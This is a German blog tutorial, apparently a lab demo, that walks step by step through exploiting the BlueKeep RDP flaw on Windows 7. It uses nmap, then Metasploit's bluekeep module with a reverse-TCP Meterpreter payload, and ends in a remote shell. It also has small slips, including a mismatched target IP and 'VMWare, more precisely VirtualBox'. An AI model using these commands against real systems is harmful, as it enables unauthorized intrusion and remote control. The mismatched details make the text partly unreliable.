Remote-Desktop-Protokoll (RDP) ist ein sicheres Netzwerkkommunikationsprotokoll, das für die Fernverwaltung sowie für den Fernzugriff auf virtuelle Desktops, Anwendungen und einen RDP-Terminalserver entwickelt wurde.

RDP ermöglicht es Netzwerkadministratoren, Probleme einzelner Teilnehmer aus der Ferne zu diagnostizieren und zu beheben. RDP ist für die meisten Versionen des Windows-Betriebssystems verfügbar. RDP für Apple macOS ist ebenfalls eine Option. Eine Open-Source-Version ist ebenfalls verfügbar.

Aber RDP hat eine Schwachstelle unter Windows7, die wir heute demonstrieren werden. Öffnen wir also eine Eingabeaufforderung und fangen wir an.



RDP läuft auf Port 3389 TCP, also müssen wir zuerst sehen, ob das Gerät, das wir angreifen, dieses Protokoll verwendet. Dazu verwenden wir nmap und geben Port 3389 in unserem Scan an. Alles, was wir brauchen, ist die IP des Windows7-Rechners. Unsere ist in diesem Fall 192.168.100.84.

nmap -sV -p 3389 192.168.100.84

Der obige Befehl scannt, um zu sehen, ob Port 3389 verwendet wird, wir können sehen, dass das -p Flag den Port bezeichnet. Schauen wir uns also die Ergebnisse des Scans an.

Wie wir sehen können, verwendet unser Windows7-Rechner tatsächlich Port 3389. Gehen wir nun zum Exploit über. Zunächst müssen wir Metasploit öffnen.

msfconsole



Als Nächstes suchen wir nach dem Exploit, nach dem wir suchen, in unserem Fall Bluekeep.

search bluekeep

Hier sehen wir also zwei Exploits, beide für Bluekeep, aber wir brauchen nur den unteren. Verwenden wir also diesen.



use exploit/windows/rdp/cve_2019_0708_bluekeep_rce

Wenn wir den Exploit in rot sehen, wissen wir, dass wir ihn jetzt verwenden. Suchen wir also nach weiteren Informationen zu diesem Exploit.



info

So erhalten wir eine Erklärung, wie dieser Exploit in der Lage ist, Bindungen unsachgemäß zu behandeln, um Codeausführung zu erreichen. Perfekt. Als Nächstes müssen wir Metasploit die IP des Windows7-Zielcomputers mitteilen.



set RHOSTS 109.168.100.84

Wenn das eingerichtet ist, können wir fortfahren und ihm die Nutzlast geben, die wir zusammen mit dem Exploit verwenden wollen, um eine Reverse-TCP-Shell zu erhalten.

set payload windows/x64/meterpreter/reverse_tcp



Wir geben also das Windows-Betriebssystem und die 64-Bit-Architektur an und fragen nach einer TCP-Reverse-Shell mit einer Meterpreter-Sitzung. Außerdem müssen wir Metasploit die IP-Adresse des angreifenden Rechners und die Portnummer mitteilen, die es abhören soll.

set LHOST 192.168.100.237set LPORT 4444

Wir geben den Port 4444 an, den wir abhören wollen, weil wir wissen, dass kein anderer Dienst an diesem Port läuft. Nun wollen wir sehen, welche Zieloption uns Metasploit gibt.



show targets

Wir wissen bereits von unserem früheren nmap-Scan, dass der Windows7-Rechner auf VMWare, genauer gesagt Virtualbox, läuft, also wählen wir Nummer 2 in der Liste.



set target 2

Wenn Sie das alles eingerichtet haben, besteht der letzte Schritt darin, den Zielcomputer auszunutzen.



exploit

Wir können sehen, dass der Exploit zu funktionieren versucht. Wir können auch sehen, dass er uns mitteilt, dass das Ziel verwundbar ist. Es sollte nur eine Minute dauern, bis der Code ausgeführt wird.

BOOM!!! wir haben eine Meterpreter-Shell vom Zielrechner! So funktioniert Bluekeep.

Danke fürs Lesen Leute, bitte kommt wieder für mehr Beiträge wie diesen und gebt uns Vorschläge, worüber ihr gerne schreiben würdet.

Auch, vergesst nicht zu abonnieren, zu teilen und zu mögen, danke im Voraus!!!